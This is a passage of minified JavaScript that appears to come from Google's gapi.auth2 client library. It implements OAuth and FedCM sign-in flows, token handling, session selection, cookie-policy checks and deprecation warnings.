b.pluginName&&(this.Dda=b.pluginName);b.ackExtensionDate&&(this.f6=b.ackExtensionDate);this.Uga=b.useFedCm;this.r8=this.Kp&&_.yu();this.setOptions(b);this.It=[];this.Tw=this.Ek=this.DV=!1;this.mj=void 0;this.NY();this.Rd=void 0;var e=this,f=function(){ju("Token Manager is ready.");if(e.It.length)for(var h=0;h<e.It.length;h++)e.It[h].call(e);e.DV=!0;e.It=[]};this.Kp&&(Fu(),zu());wu.gB(this.Cb,function(h){e.Rd=h;h.zo&&h.GH?(e.Ek=!0,e.mj=h.Xn(),e.Cr(e.mj)):(e.Tw=h.RV(),e.Pb?cv(e.Rd,e.Pb,e.Dda,e.f6,e.Uga,
e.r8,function(k){var l=!!k.validOrigin,m=!!k.blocked,n=!!k.suppressed;k.invalidExtension?(e.mj={error:"Invalid value for ack_extension_date. Please refer to [Migration Guide](https://developers.google.com/identity/gsi/web/guides/gis-migration) for more information."},e.Ek=!0,e.Cr(e.mj)):l?m?n?(ku("You have created a new client application that uses libraries for user authentication or authorization that are deprecated. New clients must use the new libraries instead. See the [Migration Guide](https://developers.google.com/identity/gsi/web/guides/gis-migration) for more information."),
gv(e.Cb,e.Pb),f()):(e.mj={error:"You have created a new client application that uses libraries for user authentication or authorization that are deprecated. New clients must use the new libraries instead. See the [Migration Guide](https://developers.google.com/identity/gsi/web/guides/gis-migration) for more information."},e.Ek=!0,e.Cr(e.mj)):(ku("Your client application uses libraries for user authentication or authorization that are deprecated. See the [Migration Guide](https://developers.google.com/identity/gsi/web/guides/gis-migration) for more information."),
gv(e.Cb,e.Pb),f()):(e.mj={error:"Not a valid origin for the client: "+e.Dd+" has not been registered for client ID "+e.Pb+". Please go to https://console.developers.google.com/ and register this origin for your project's client ID."},e.Ek=!0,e.Cr(e.mj))}):(hv(e.Cb),f()))},this.Kp)};mu(_.lv,uu);_.g=_.lv.prototype;_.g.setOptions=function(){};_.g.NY=function(){};_.g.Cr=function(){};_.g.RV=function(){return this.Tw};_.g.Xn=function(){return this.mj};mv=function(a,b,c){return function(){b.apply(a,c)}};
_.nv=function(a,b,c){if(a.DV)b.apply(a,c);else{if(a.Ek)throw a.mj;a.It.push(mv(a,b,c))}};_.lv.prototype.VP=_.kb(11);_.lv.prototype.qt=_.kb(9);_.pv=function(a,b){_.lv.call(this,a,b);this.gY=new Gu;this.Nk=this.Uo=null;ov(this)};mu(_.pv,_.lv);_.pv.prototype.setOptions=function(){};
var qv=function(a,b){a.Me={crossSubDomains:!!b.crossSubDomains,id:b.sessionSelectorId,domain:a.de};b.crossSubDomains&&(a.Me.policy=b.policy)},rv=function(a,b){if(!b.authParameters)throw Error("ha");if(!b.authParameters.scope)throw Error("ia");if(!b.authParameters.response_type)throw Error("ja");a.rn=b.authParameters;a.rn.redirect_uri||(a.rn.redirect_uri=[location.protocol,"//",location.host,location.pathname].join(""));a.Gj=_.ou(b.rpcAuthParameters||a.rn);if(!a.Gj.scope)throw Error("ka");if(!a.Gj.response_type)throw Error("la");
a:{var c=a.Gj.response_type.split(" ");for(var d=0,e=c.length;d<e;d++)if(c[d]&&!ru[c[d]]){c=!0;break a}c=!1}if(c)throw Error("ma");if(b.enableSerialConsent||b.enableGranularConsent)a.rn.enable_granular_consent=!0,a.Gj.enable_serial_consent=!0;b.authResultIdentifier&&(a.B6=b.authResultIdentifier);b.spec_compliant&&(a.Gj.spec_compliant=b.spec_compliant)};
_.pv.prototype.NY=function(){var a=this;fv.addEventListener(_.dv.h5,function(b){a.Qe&&a.Me&&b.originIdp==a.Cb&&!b.crossSubDomains==!a.Me.crossSubDomains&&b.domain==a.Me.domain&&b.id==a.Me.id&&a.yX(b)});fv.addEventListener(_.dv.qE,function(b){a.Qe&&b.originIdp==a.Cb&&b.clientId==a.Pb&&a.zX(b)});fv.addEventListener(_.dv.Ps,function(b){_.Du=void 0;a.Qe&&b.originIdp==a.Cb&&b.clientId==a.Pb&&b.id==a.Kk&&(a.Uo&&(window.clearTimeout(a.Uo),a.Uo=null),a.Kk=void 0,a.Po(b))});fv.addEventListener(_.dv.q2,function(b){a.Qe&&
b.originIdp==a.Cb&&(b.hide?a.Rd.hide():a.Rd.show())})};_.pv.prototype.yX=function(){};_.pv.prototype.zX=function(){};_.pv.prototype.Po=function(){};var tv=function(a,b){sv(a);a.N7||(a.Nk=xu.A7(function(){a.wj(!0)},b-3E5),navigator.onLine&&a.Nk.start())},sv=function(a){a.Nk&&(a.Nk.clear(),a.Nk=null)},ov=function(a){var b=window;su()&&(b=document.body);qu(b,"online",function(){a.Nk&&a.Nk.start()});qu(b,"offline",function(){a.Nk&&a.Nk.clear()})};_.pv.prototype.wj=function(){};_.pv.prototype.bX=_.kb(12);
_.pv.prototype.Sba=function(a,b){if(!this.Pb)throw Error("qa");this.Rd.eB(this.Pb,this.Gj,this.Me,a,b)};_.pv.prototype.eB=function(a,b){_.nv(this,this.Sba,[a,b])};_.vv=function(a){this.Ge=void 0;this.Rh=!1;this.Ur=void 0;_.pv.call(this,uv,a)};mu(_.vv,_.pv);var uv={mO:"noSessionBound",Zs:"userLoggedOut",H1:"activeSessionChanged",qE:"sessionStateChanged",I5:"tokenReady",H5:"tokenFailed",Ps:"authResult",ERROR:"error"};
_.vv.prototype.setOptions=function(a){if(!a.clientId)throw Error("ra");this.Pb=a.clientId;this.Ea=a.id;qv(this,a);rv(this,a)};_.vv.prototype.Cr=function(a){this.dispatchEvent({type:uv.ERROR,error:"idpiframe_initialization_failed",details:a.error,idpId:this.Cb})};var wv=function(a){sv(a);a.Ur=void 0;a.vI=void 0};_.g=_.vv.prototype;
_.g.yX=function(a){var b=a.newValue||{};if(this.Ge!=b.hint||this.Rh!=!!b.disabled){a=this.Ge;var c=!this.Ge||this.Rh;wv(this);this.Ge=b.hint;this.Rh=!!b.disabled;(b=!this.Ge||this.Rh)&&!c?this.dispatchEvent({type:uv.Zs,idpId:this.Cb}):b||(a!=this.Ge&&this.dispatchEvent({type:uv.H1,idpId:this.Cb}),this.Ge&&this.wj())}};
_.g.zX=function(a){this.Rh||(this.Ge?a.user||this.Ur?a.user==this.Ge&&(this.Ur?a.sessionState?this.Ur=a.sessionState:(wv(this),this.dispatchEvent({type:uv.Zs,idpId:this.Cb})):a.sessionState&&(this.Ur=a.sessionState,this.wj())):this.wj():this.dispatchEvent({type:uv.qE,idpId:this.Cb}))};_.g.Po=function(a){this.dispatchEvent({type:uv.Ps,authResult:a.authResult})};_.g.xu=_.kb(14);_.g.pu=function(a){_.nv(this,this.vG,[a])};_.g.vG=function(a){av(this.Rd,this.Me,a)};
_.g.oD=function(a,b,c,d){d=d===void 0?!1:d;if(!a)throw Error("sa");wv(this);this.Ge=a;this.Rh=!1;b&&_.bv(this.Rd,this.Me,!1,this.Ge);this.Qe=!0;this.wj(c,!0,d)};_.g.start=function(){_.nv(this,this.Kw,[])};
_.g.Kw=function(){var a=this.Pb==pu("client_id")?pu("login_hint"):void 0;var b=this.Pb==pu("client_id")?pu("state"):void 0;this.gJ=b;if(a)window.history.replaceState?window.history.replaceState(null,document.title,window.location.href.split("#")[0]):window.location.href.hash="",this.oD(a,!0,!0,!0);else{var c=this;this.pu(function(d){c.Qe=!0;d&&d.hint?(wv(c),c.Ge=d.hint,c.Rh=!!d.disabled,c.Rh?c.dispatchEvent({type:uv.Zs,idpId:c.Cb}):c.oD(d.hint)):(wv(c),c.Ge=void 0,c.Rh=!(!d||!d.disabled),c.dispatchEvent({type:uv.mO,
autoOpenAuthUrl:!c.Rh,idpId:c.Cb}))})}};_.g.D8=function(){var a=this;this.pu(function(b){b&&b.hint?b.disabled?a.dispatchEvent({type:uv.Zs,idpId:a.Cb}):a.wj(!0):a.dispatchEvent({type:uv.mO,idpId:a.Cb})})};_.g.FS=function(){_.nv(this,this.D8,[])};
_.g.wj=function(a,b,c){var d=this;this.Rd.wj(this.Pb,this.Gj,this.Ge,this.Me,function(e,f){(f=f||e.error)?f=="user_logged_out"?(wv(d),d.dispatchEvent({type:uv.Zs,idpId:d.Cb})):(d.vI=null,d.dispatchEvent({type:uv.H5,idpId:d.Cb,error:f})):(d.vI=e,d.Ur=e.session_state,tv(d,e.expires_at),e.idpId=d.Cb,b&&d.gJ&&(e.state=d.gJ,d.gJ=void 0),d.dispatchEvent({type:uv.I5,idpId:d.Cb,response:e}))},this.Ea,a,!1,c===void 0?!1:c)};_.g.revoke=_.kb(7);_.g.hZ=_.kb(15);
_.xv=function(a){this.tn=null;_.pv.call(this,{},a);this.Qe=!0};mu(_.xv,_.pv);_.g=_.xv.prototype;_.g.setOptions=function(a){if(!a.clientId)throw Error("ra");this.Pb=a.clientId;this.Ea=a.id;qv(this,a);rv(this,a)};_.g.Cr=function(a){this.tn&&(this.tn({authResult:{error:"idpiframe_initialization_failed",details:a.error}}),this.tn=null)};_.g.Po=function(a){if(this.tn){var b=this.tn;this.tn=null;b(a)}};_.g.xu=_.kb(13);_.g.pu=function(a){this.Ek?a(this.Xn()):_.nv(this,this.vG,[a])};
_.g.vG=function(a){av(this.Rd,this.Me,a)};_.yv=function(a,b,c){a.Ek?c(a.Xn()):_.nv(a,a.jda,[b,c])};_.xv.prototype.jda=function(a,b){this.Rd.wj(this.Pb,this.Gj,a,this.Me,function(c,d){d?b({error:d}):b(c)},this.Ea,this.I8,this.jga)};_.xv.prototype.oW=_.kb(16);
var zv=function(a){var b=window.location;a=_.pc(a);a!==void 0&&b.assign(a)},Av=function(a){return Array.prototype.concat.apply([],arguments)},Bv=function(){try{var a=Array.from((window.crypto||window.msCrypto).getRandomValues(new Uint8Array(64)))}catch(c){a=[];for(var b=0;b<64;b++)a[b]=Math.floor(Math.random()*256)}return _.Bh(a,3).substring(0,64)},Cv=function(a){var b=[],c;for(c in a)if(a.hasOwnProperty(c)){var d=a[c];if(d===null||d===void 0)d="";b.push(encodeURIComponent(c)+"="+encodeURIComponent(d))}return b.join("&")},
Dv=function(a){window.addEventListener("hashchange",function(){location.hash.includes("client_id")&&window.location.reload()});zv(a)},Ev=function(a,b,c){if(!a.Qe)throw Error("na");b?_.bv(a.Rd,a.Me,!0,void 0,c):_.bv(a.Rd,a.Me,!0,a.Ge,c)},Fv=function(a){if(!a.Qe)throw Error("na");return a.vI},Gv,Hv,Iv,Jv,Kv,Lv,Mv,Nv,Ov,Pv,Qv,Rv,Sv,Tv,Wv,Zv,$v;
_.xv.prototype.oW=_.pb(16,function(a,b){var c=this.Rd,d=this.Pb,e=this.Me,f=_.ou(this.Gj);delete f.response_type;_.Zu(c,"getOnlineCode",{clientId:d,loginHint:a,request:f,sessionSelector:e},b)});_.vv.prototype.hZ=_.pb(15,function(a){Fv(this)&&Fv(this).access_token&&(this.Rd.revoke(this.Pb,Fv(this).access_token,a),Ev(this,!0))});
_.vv.prototype.xu=_.pb(14,function(){var a=this;return function(b){b&&b.authResult&&b.authResult.login_hint&&(a.WB?(b.authResult.client_id=a.Pb,Dv(a.WB+"#"+Cv(b.authResult))):a.oD(b.authResult.login_hint,a.Rh||b.authResult.login_hint!=a.Ge,!0,!0))}});
_.xv.prototype.xu=_.pb(13,function(a){var b=this;return function(c){c&&c.authResult&&c.authResult.login_hint?b.pu(function(d){_.bv(b.Rd,b.Me,d&&d.disabled,c.authResult.login_hint,function(){_.yv(b,c.authResult.login_hint,a)})}):a(c&&c.authResult&&c.authResult.error?c.authResult:c&&c.authResult&&!c.authResult.login_hint?{error:"wrong_response_type"}:{error:"unknown_error"})}});_.pv.prototype.bX=_.pb(12,function(){this.Pb&&_.Zu(this.Rd,"startPolling",{clientId:this.Pb,origin:this.Dd,id:this.Kk})});
_.Wu.prototype.revoke=_.pb(8,function(a,b,c){_.Zu(this,"revoke",{clientId:a,token:b},c)});_.vv.prototype.revoke=_.pb(7,function(a){_.nv(this,this.hZ,[a])});Gv="openid email profile https://www.googleapis.com/auth/userinfo.email https://www.googleapis.com/auth/userinfo.profile https://www.googleapis.com/auth/plus.me https://www.googleapis.com/auth/plus.login".split(" ");
Hv=function(){var a=navigator.userAgent,b;if(b=!!a&&a.indexOf("CriOS")!=-1)b=-1,(a=a.match(/CriOS\/(\d+)/))&&a[1]&&(b=parseInt(a[1],10)||-1),b=b<48;return b};
Iv=function(){var a=navigator.userAgent.toLowerCase();if(!(a.indexOf("safari/")>-1&&a.indexOf("chrome/")<0&&a.indexOf("crios/")<0&&a.indexOf("android")<0))return!1;var b=RegExp("version/(\\d+)\\.(\\d+)[\\.0-9]*").exec(navigator.userAgent.toLowerCase());if(!b||b.length<3)return!1;a=parseInt(b[1],10);b=parseInt(b[2],10);return a>12||a==12&&b>=1};Jv=function(a){return a.length>0&&a.every(function(b){return Gv.includes(b)})};
Kv=function(a,b,c,d,e,f,h){var k=_.Bu(a,"authServerUrl");if(!k)throw Error("Y`"+a);a=_.ou(d);a.response_type=h||"permission";a.client_id=c;a.ss_domain=b;if(f&&f.extraQueryParams)for(var l in f.extraQueryParams)a[l]=f.extraQueryParams[l];(b=e)&&!(b=Iv())&&(b=navigator.userAgent.toLowerCase(),b.indexOf("ipad;")>-1||b.indexOf("iphone;")>-1?(b=RegExp("os (\\d+)_\\d+(_\\d+)? like mac os x").exec(navigator.userAgent.toLowerCase()),b=!b||b.length<2?!1:parseInt(b[1],10)>=14):b=!1);b&&!a.prompt&&(a.prompt=
"select_account");return k+(k.indexOf("?")<0?"?":"&")+Cv(a)};Lv=function(a,b,c,d){if(!a.Pb)throw Error("oa");a.Kk=c||a.B6||"auth"+Math.floor(Math.random()*1E6+1);b=b||{};b.extraQueryParams=b.extraQueryParams||{};if(!b.extraQueryParams.redirect_uri){var e=a.Dd.split("//");c=b.extraQueryParams;var f=e[0],h=e[1];e=a.Kk;var k=f.indexOf(":");k>0&&(f=f.substring(0,k));f=["storagerelay://",f,"/",h,"?"];f.push("id="+e);c.redirect_uri=f.join("")}return Kv(a.Cb,a.de,a.Pb,a.rn,!0,b,d)};
Mv=function(a,b,c){if(!a.Pb)throw Error("oa");return Kv(a.Cb,a.de,a.Pb,a.rn,!1,b,c)};Nv=function(a,b){a.Uo&&window.clearTimeout(a.Uo);a.Uo=window.setTimeout(function(){a.Kk==b&&(_.Du=void 0,a.Uo=null,a.Kk=void 0,a.Po({authResult:{error:"popup_closed_by_user"}}))},1E3)};
Ov=function(a,b,c){if(!a.Pb)throw Error("pa");c=c||{};c=Lv(a,c.sessionMeta,c.oneTimeId,c.responseType);(Object.hasOwnProperty.call(window,"ActiveXObject")&&!window.ActiveXObject||Hv())&&_.nv(a,a.bX,[]);var d=a.Kk;a.gY.open(c,b,function(){a.Kk==d&&Nv(a,d)},function(){a.Kk=void 0;a.Po({authResult:{error:"popup_blocked_by_browser"}})})};
Pv=function(a,b){var c=b||{};b=_.ou(a.rn);if(c.sessionMeta&&c.sessionMeta.extraQueryParams)for(var d in c.sessionMeta.extraQueryParams)b[d]=c.sessionMeta.extraQueryParams[d];var e;c.sessionMeta.extraQueryParams.scope&&(e=c.sessionMeta.extraQueryParams.scope.split(" "));!e&&b.scope&&(e=b.scope.split(" "));delete b.redirect_uri;delete b.origin;delete b.client_id;delete b.scope;b.prompt=="select_account"&&delete b.prompt;b.gsiwebsdk="fedcm";b.ss_domain=a.de;b.nonce||(b.nonce="notprovided");d=_.Bu(a.Cb,
"fedcmConfigUrl");b.response_type=c.responseType;b.scope=e.join(" ");c=navigator.userActivation.isActive?"button":"widget";_.er("131")&&(c=navigator.userActivation.isActive?"active":"passive");e=Jv(e)?["name","email","picture"]:[];return{identity:{providers:[{configURL:d,clientId:a.Pb,fields:e,params:b}],mode:c},mediation:"required"}};
Qv=function(a,b,c){if(!a.Pb)throw Error("pa");b=Pv(a,b);navigator.credentials.get(b).then(function(d){d=JSON.parse(d.token);var e={client_id:d.client_id,login_hint:d.login_hint,expires_in:3600,scope:d.scope};d.code&&(e.code=d.code);d.id_token&&(e.id_token=d.id_token);a.Po({type:_.dv.Ps,idpId:a.Cb,authResult:e})},function(d){d.message.indexOf("identity-credentials-get")>=0||d.message.indexOf("Content Security Policy")>=0?c():a.Po({type:_.dv.Ps,idpId:a.Cb,authResult:{error:d}})})};
Rv=function(a,b,c){a.Kp&&_.yu()?Qv(a,c,function(){return Ov(a,b,c)}):Ov(a,b,c)};Sv=function(a,b){b=b||{};var c=Mv(a,b.sessionMeta,b.responseType);a.Kp&&_.yu()?(a.WB=b.sessionMeta.extraQueryParams.redirect_uri,Qv(a,b,function(){return window.location.assign(c)})):window.location.assign(c)};Tv=function(a,b,c){a.Ek?c(a.Xn()):_.nv(a,a.oW,[b,c])};_.Uv=function(a){_.ve(_.Ge,"le",[]).push(a)};
_.Vv=function(a){for(var b=[],c=0,d=0;c<a.length;){var e=a[c++];if(e<128)b[d++]=String.fromCharCode(e);else if(e>191&&e<224){var f=a[c++];b[d++]=String.fromCharCode((e&31)<<6|f&63)}else if(e>239&&e<365){f=a[c++];var h=a[c++],k=a[c++];e=((e&7)<<18|(f&63)<<12|(h&63)<<6|k&63)-65536;b[d++]=String.fromCharCode(55296+(e>>10));b[d++]=String.fromCharCode(56320+(e&1023))}else f=a[c++],h=a[c++],b[d++]=String.fromCharCode((e&15)<<12|(f&63)<<6|h&63)}return b.join("")};
Wv=function(a){var b=[];_.Ch(a,function(c){b.push(c)});return b};_.Xv=function(a,b){_.ii[b||"token"]=a};_.Yv=function(a){delete _.ii[a||"token"]};$v=function(){if(typeof MessageChannel!=="undefined"){var a=new MessageChannel,b={},c=b;a.port1.onmessage=function(){if(b.next!==void 0){b=b.next;var d=b.cb;b.cb=null;d()}};return function(d){c.next={cb:d};c=c.next;a.port2.postMessage(0)}}return function(d){_.$a.setTimeout(d,0)}};_.tu={parse:function(a){a=_.Gf("["+String(a)+"]");if(a===!1||a.length!==1)throw new SyntaxError("JSON parsing failed.");return a[0]},stringify:function(a){return _.Hf(a)}};_.xv.prototype.gG=function(a,b){_.nv(this,this.t8,[a,b])};_.xv.prototype.t8=function(a,b){this.Rd.gG(this.Pb,a,this.Gj,this.Me,b)};_.Wu.prototype.gG=function(a,b,c,d,e){c=_.ou(c);_.Zu(this,"gsi:fetchLoginHint",{clientId:a,loginHint:b,request:c,sessionSelector:d},e)};var aw,bw=["client_id","cookie_policy","scope"],cw="client_id cookie_policy fetch_basic_profile hosted_domain scope openid_realm disable_token_refresh login_hint ux_mode redirect_uri state prompt oidc_spec_compliant nonce enable_serial_consent enable_granular_consent include_granted_scopes response_type session_selection plugin_name ack_extension_date use_fedcm gsiwebsdk".split(" "),dw=["authuser","after_redirect","access_type","hl"],ew=["login_hint","prompt"],fw={clientid:"client_id",cookiepolicy:"cookie_policy"},
gw=["approval_prompt","authuser","login_hint","prompt","hd"],hw=["login_hint","g-oauth-window","status"],iw=Math.min(_.Qe("oauth-flow/authWindowWidth",599),screen.width-20),jw=Math.min(_.Qe("oauth-flow/authWindowHeight",600),screen.height-30);var kw=function(a){_.mb.call(this,a)};_.r(kw,_.mb);kw.prototype.name="gapi.auth2.ExternallyVisibleError";var lw=function(){};lw.prototype.select=function(a,b){if(a.sessions&&a.sessions.length==1&&(a=a.sessions[0],a.login_hint)){b(a);return}b()};var mw=function(){};mw.prototype.select=function(a,b){if(a.sessions&&a.sessions.length)for(var c=0;c<a.sessions.length;c++){var d=a.sessions[c];if(d.login_hint){b(d);return}}b()};var nw=function(a){this.C6=a};
nw.prototype.select=function(a,b){if(a.sessions)for(var c=0;c<a.sessions.length;c++){var d=a.sessions[c];if(d.session_state&&d.session_state.extraQueryParams&&d.session_state.extraQueryParams.authuser==this.C6){d.login_hint?b(d):b();return}}b()};var ow=function(a){this.we=a;this.HC=[]};ow.prototype.select=function(a){var b=0,c=this,d=function(e){if(e)a(e);else{var f=c.HC[b];f?(b++,c.we.eB(function(h){h?f.select(h,d):d()})):a()}};d()};var pw=function(a){a=new ow(a);a.HC.push(new lw);return a},qw=function(a){a=new ow(a);a.HC.push(new mw);return a},rw=function(a,b){b===void 0||b===null?b=pw(a):(a=new ow(a),a.HC.push(new nw(b)),b=a);return b};var sw=function(a){this.Nf=a;this.isActive=!0};sw.prototype.remove=function(){this.isActive=!1};sw.prototype.trigger=function(){};var tw=function(a){this.remove=function(){a.remove()};this.trigger=function(){a.trigger()}},uw=function(){this.mc=[]};uw.prototype.add=function(a){this.mc.push(a)};uw.prototype.notify=function(a){for(var b=this.mc,c=[],d=0;d<b.length;d++){var e=b[d];e.isActive&&(c.push(e),e=vw(e.Nf,a),e=(0,_.Zj)(e),e=(0,_.Xj)(e),Zv||(Zv=$v()),Zv(e))}this.mc=c};var vw=function(a,b){return function(){a(b)}};var xw=function(a){this.La=null;this.cha=new ww(this);this.mc=new uw;a!=void 0&&this.set(a)};xw.prototype.set=function(a){a!=this.La&&(this.La=a,this.cha.value=a,this.mc.notify(this.La))};xw.prototype.get=function(){return this.La};xw.prototype.qa=function(a){a=new yw(this,a);this.mc.add(a);return a};xw.prototype.get=xw.prototype.get;var yw=function(a,b){sw.call(this,b);this.Wba=a};_.r(yw,sw);yw.prototype.trigger=function(){var a=this.Nf;a(this.Wba.get())};
var ww=function(a){this.value=null;this.qa=function(b){return new tw(a.qa(b))}};var zw={wja:"fetch_basic_profile",xka:"login_hint",Wla:"prompt",cma:"redirect_uri",uma:"scope",Qna:"ux_mode",gna:"state"},Aw=function(a){this.Ka={};if(a&&!_.vh(a))if(typeof a.get=="function")this.Ka=a.get();else for(var b in zw){var c=zw[b];c in a&&(this.Ka[c]=a[c])}};Aw.prototype.get=function(){return this.Ka};Aw.prototype.j_=function(a){this.Ka.scope=a;return this};Aw.prototype.Gu=function(){return this.Ka.scope};
var Bw=function(a,b){var c=a.Ka.scope;b=Av(b.split(" "),c?c.split(" "):[]);_.uh(b);a.Ka.scope=b.join(" ")};_.g=Aw.prototype;_.g.Nfa=function(a){this.Ka.prompt=a;return this};_.g.Q9=function(){return this.Ka.prompt};_.g.qfa=function(){_.Lf.warn("Property app_package_name no longer supported and was not set");return this};_.g.T8=function(){_.Lf.warn("Property app_package_name no longer supported")};_.g.zf=function(a){this.Ka.state=a};_.g.getState=function(){return this.Ka.state};var Cw=function(){return["toolbar=no","location="+(window.opera?"no":"yes"),"directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no","width="+iw,"height="+jw,"top="+(screen.height-jw)/2,"left="+(screen.width-iw)/2].join()},Dw=function(a){a=a&&a.id_token;if(!a||!a.split(".")[1])return null;a=(a.split(".")[1]+"...").replace(/^((....)+).?.?.?$/,"$1");return JSON.parse(_.Vv(Wv(a)))},Ew=function(){aw=_.Qe("auth2/idpValue","google");var a=_.Qe("oauth-flow/authUrl","https://accounts.google.com/o/oauth2/auth"),
b=_.Qe("oauth-flow/idpIframeUrl","https://accounts.google.com/o/oauth2/iframe");a={fedcmConfigUrl:_.Qe("oauth-flow/fedcmConfigUrl","https://accounts.google.com/o/fedcm/config.json"),authServerUrl:a,idpIFrameUrl:b};_.Cu(aw,a)},Fw=function(a,b,c){for(var d=0;d<b.length;d++){var e=b[d];if(d===b.length-1){a[e]=c;break}_.wb(a[e])||(a[e]={});a=a[e]}},Gw=function(){var a=window.location.origin;a||(a=window.location.protocol+"//"+window.location.host);return a},Iw=function(){var a=Hw();a.storage_path&&window.sessionStorage.setItem(a.storage_path,
Gw()+window.location.pathname);if(a.status.toLowerCase()=="enforced")throw new kw("gapi.auth2 is disabled on this website, but it is still used on page "+window.location.href);a.status.toLowerCase()=="informational"&&_.Lf.warn("gapi.auth2 is disabled on this website, but it is still used on page "+window.location.href)},Jw=function(a){return _.Zh.get("GSI_ALLOW_3PCD")==="1"?!0:a===!1?!1:a===!0||(_.Ge.le||[]).includes("fedcm_migration_mod")?!0:!1};var Kw=function(a){var b=a?(b=Dw(a))?b.sub:null:null;this.Ea=b;this.Ic=a?_.Oj(a):null};_.g=Kw.prototype;_.g.getId=function(){return this.Ea};_.g.FG=function(){var a=Dw(this.Ic);return a?a.hd:null};_.g.Cg=function(){return!!this.Ic};_.g.Tl=function(a){if(a)return this.Ic;a=Lw;var b=_.Oj(this.Ic);!a.LA||a.BH||a.vaa||(delete b.access_token,delete b.scope);return b};_.g.iK=function(){return Lw.iK()};_.g.dl=function(){this.Ic=null};_.g.t9=function(){return this.Ic?this.Ic.scope:null};
_.g.update=function(a){this.Ea=a.Ea;this.Ic=a.Ic;this.Ic.id_token?this.gy=new Mw(this.Ic):this.gy&&(this.gy=null)};var Nw=function(a){return a.Ic&&typeof a.Ic.session_state=="object"?_.Oj(a.Ic.session_state.extraQueryParams||{}):{}};_.g=Kw.prototype;_.g.tG=function(){var a=Nw(this);return a&&a.authuser!==void 0&&a.authuser!==null?a.authuser:null};
_.g.bl=function(a){var b=Lw,c=new Aw(a);b.BH=c.Gu()?!0:!1;Lw.LA&&Bw(c,"openid profile email");return new _.gk(function(d,e){var f=Nw(this);f.login_hint=this.getId();f.scope=c.Gu();Ow(b,d,e,f)},this)};_.g.Lu=function(a){return new _.gk(function(b,c){var d=a||{},e=Lw;d.login_hint=this.getId();e.Lu(d).then(b,c)},this)};_.g.i$=function(a){return this.bl(a)};_.g.disconnect=function(){return Lw.disconnect()};_.g.U8=function(){return this.gy};
_.g.sA=function(a){if(!this.Cg())return!1;var b=this.Ic&&this.Ic.scope?this.Ic.scope.split(" "):"";return _.Mb(a?a.split(" "):[],function(c){return _.ub(b,c)})};var Mw=function(a){a=Dw(a);this.N8=a.sub;this.kh=a.name;this.e$=a.given_name;this.q8=a.family_name;this.TU=a.picture;this.Zy=a.email};_.g=Mw.prototype;_.g.getId=function(){return this.N8};_.g.vg=function(){return this.kh};_.g.r9=function(){return this.e$};_.g.n9=function(){return this.q8};_.g.z9=function(){return this.TU};_.g.Rn=function(){return this.Zy};var Hw,Pw;Hw=function(){var a=_.Zh.get("G_AUTH2_MIGRATION");if(!a)return{status:"none"};a=/(enforced|informational)(?::(.*))?/i.exec(a);return a?{status:a[1].toLowerCase(),storage_path:a[2]}:(_.Lf.warn("The G_AUTH2_MIGRATION cookie value is not valid."),{status:"none"})};Pw=function(a){var b=location;if(a&&a!="none")return a=="single_host_origin"?b.protocol+"//"+b.host:a};
_.Qw=function(a){if(!a)throw new kw("No cookiePolicy");var b=window.location.hostname;a=="single_host_origin"&&(a=window.location.protocol+"//"+b);if(a=="none")return null;var c=/^(https?:\/\/)([0-9.\-_A-Za-z]+)(?::(\d+))?$/.exec(a);if(!c)throw new kw("Invalid cookiePolicy");a=c[2];c=c[1];var d={};d.dotValue=a.split(".").length;d.isSecure=c.indexOf("https")!=-1;d.domain=a;if(!_.wj(b,"."+a)&&!_.wj(b,a))throw new kw("Invalid cookiePolicy domain");return d};var Sw=function(a){var b=a||{},c=Rw();_.Gb(cw,function(d){typeof b[d]==="undefined"&&typeof c[d]!=="undefined"&&(b[d]=c[d])});return b},Rw=function(){for(var a={},b=document.getElementsByTagName("meta"),c=0;c<b.length;++c)if(b[c].name){var d=b[c].name;if(d.indexOf("google-signin-")==0){d=d.substring(14);var e=b[c].content;fw[d]&&(d=fw[d]);_.ub(cw,d)&&e&&(a[d]=e=="true"?!0:e=="false"?!1:e)}}return a},Tw=function(a){return String(a).replace(/_([a-z])/g,function(b,c){return c.toUpperCase()})},Uw=function(a){_.Gb(cw,
function(b){var c=Tw(b);typeof a[c]!=="undefined"&&typeof a[b]==="undefined"&&(a[b]=a[c],delete a[c])})},Vw=function(a){a=Sw(a);Uw(a);a.cookie_policy||(a.cookie_policy="single_host_origin");var b=cw+dw,c;for(c in a)b.indexOf(c)<0&&delete a[c];return a},Ww=function(a,b){if(!a)throw new kw("Empty initial options.");for(var c=0;c<bw.length;++c)if(!(b&&bw[c]=="scope"||a[bw[c]]))throw new kw("Missing required parameter '"+bw[c]+"'");_.Qw(a.cookie_policy)},Yw=function(a){var b={authParameters:{redirect_uri:void 0,
response_type:"token id_token",scope:a.scope,"openid.realm":a.openid_realm,include_granted_scopes:!0},clientId:a.client_id,crossSubDomains:!0,domain:Pw(a.cookie_policy),disableTokenRefresh:!!a.disable_token_refresh,idpId:aw};Xw(b,a);_.Gb(ew,function(d){a[d]&&(b.authParameters[d]=a[d])});typeof a.enable_serial_consent=="boolean"&&(b.enableSerialConsent=a.enable_serial_consent);typeof a.enable_granular_consent=="boolean"&&(b.enableGranularConsent=a.enable_granular_consent);if(a.plugin_name)b.pluginName=
a.plugin_name;else{var c=_.Qe("auth2/pluginName");c&&(b.pluginName=c)}a.ack_extension_date&&(b.authParameters.ack_extension_date=a.ack_extension_date,b.ackExtensionDate=a.ack_extension_date);typeof a.use_fedcm==="boolean"&&(b.useFedCm=a.use_fedcm);return b},Xw=function(a,b){var c=b.oidc_spec_compliant;b=b.nonce;c&&(a.spec_compliant=c,b=b||Bv());b&&(a.authParameters.nonce=b,a.forceTokenRefresh=!0,a.skipTokenCache=!0)},cx=function(a){var b=a.client_id,c=a.cookie_policy,d=a.scope,e=a.openid_realm,f=
a.hosted_domain,h=a.oidc_spec_compliant,k=a.nonce,l=Zw(a),m={authParameters:{response_type:l,scope:d,"openid.realm":e},rpcAuthParameters:{response_type:l,scope:d,"openid.realm":e},clientId:b,crossSubDomains:!0,domain:Pw(c),idpId:aw};f&&(m.authParameters.hd=f,m.rpcAuthParameters.hd=f);h&&(m.rpcAuthParameters.spec_compliant=h,k=k||Bv());k&&(m.authParameters.nonce=k,m.rpcAuthParameters.nonce=k,m.forceTokenRefresh=!0,m.skipTokenCache=!0);_.Gb(ew.concat(dw),function(n){a[n]&&(m.authParameters[n]=a[n])});
